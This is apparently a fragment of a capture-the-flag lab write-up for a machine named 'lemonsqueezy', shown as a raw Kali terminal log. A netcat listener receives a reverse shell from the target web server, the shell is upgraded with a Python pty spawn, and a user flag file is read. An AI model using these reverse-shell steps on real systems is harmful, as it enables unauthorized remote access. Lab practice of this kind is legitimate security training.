 root@kali:~# nc -nlvp 8004
listening on [any] 8004 ...
connect to [192.168.122.145] from (UNKNOWN) [192.168.122.143] 50028
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")
'
www-data@lemonsqueezy:/var/www/html/wordpress$ cd /var/www
cd /var/www
www-data@lemonsqueezy:/var/www$ ls
ls
html  user.txt
www-data@lemonsqueezy:/var/www$ cat user.txt
cat user.txt
TXVzaWMgY2FuIGNoYW5nZSB5b3VyIGxpZmUsIH
www-data@lemonsqueezy:/var/www$